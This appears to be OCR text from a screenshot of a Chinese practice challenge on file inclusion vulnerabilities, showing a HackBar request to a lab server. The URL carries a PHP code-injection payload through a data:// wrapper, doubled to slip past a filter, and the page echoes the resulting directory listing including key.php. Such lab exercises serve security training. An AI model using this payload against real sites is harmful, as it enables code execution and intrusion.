 练习题目 主页 开始答题
文件包含漏洞
>> data://text/plain,.txt
Array ( [0] => . [1] => .. [2] => css [3] => footer.php [4] => header.php [5] => images [6]
=> index.php [7] => js [8] => key.php [9] => start ) .txt
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.12.100:83/start/index.php?page=dadata://ta://text/plain,<?php print_r(scandir(".."))?>